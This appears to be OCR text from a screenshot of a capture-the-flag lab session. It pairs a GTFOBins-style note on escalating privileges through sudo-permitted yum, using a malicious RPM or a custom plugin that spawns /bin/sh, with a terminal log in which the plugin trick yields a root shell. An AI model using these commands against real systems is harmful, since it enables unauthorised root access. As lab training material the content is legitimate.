 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
leo@HACK: ~/SecLab/dailybugle SCROLL: 0/1635
def init_hook(conduit):~
>  os.execl('/bin/sh','/bin/sh')
 os.execl('/bin/sh','/bin/sh')
> EOF
EOF
[jjameson@dailybugle ~]$ ls
ls
user.txt
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
cat >$TF/y.py<<EOF
> import os
import os
> import yum
import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
requires_api_version='2.1'
> def init_hook(conduit):
def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
  os.execl('/bin/sh','/bin/sh')
> EOF
EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y~
sudo yum -c $TF/x --enableplugin=y~
Loaded plugins: y
No plugin match for: y~
sh-4.2# whoami
whoami
root
sh-4.2#